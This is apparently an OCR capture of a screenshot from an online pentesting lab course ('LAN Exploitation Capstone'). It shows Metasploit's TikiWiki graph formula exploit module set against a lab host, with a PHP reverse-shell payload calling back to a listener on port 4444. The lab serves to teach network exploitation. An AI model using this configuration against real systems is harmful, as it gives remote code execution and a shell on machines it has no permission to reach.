 00021 v2: Pentesting & Network Exploitation: LAN Exploitation Capstone v2 - Google Chrome
labclient.labondemand.com/LabClient/0f86042a-46ee-4b70-9e25-f601ea79085a?rc=10
Kali LAN
Applications Places Terminal Mon 21:40 1
Terminal
File Edit View Search Terminal Help
msf exploit(tikiwiki_graph_formula_exec) > options
Module options (exploit/unix/webapp/tikiwiki_graph_formula_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOST 192.168.1.250 yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.50 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Type here to search